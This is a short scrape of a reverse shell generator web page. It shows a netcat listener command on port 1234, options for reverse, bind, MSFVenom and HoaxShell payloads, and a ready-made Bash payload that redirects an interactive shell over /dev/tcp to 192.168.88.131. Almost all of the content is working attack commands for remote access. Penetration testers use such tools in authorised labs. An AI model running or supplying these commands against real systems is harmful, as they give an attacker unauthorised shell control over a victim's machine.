 Reverse Shell Generator
IP & Port
IP 192.168.88.131 Port 1234 +1
Listener
🚀 nc -lvnp 1234
Type nc
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search...
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/192.168.88.131/1234 0>&1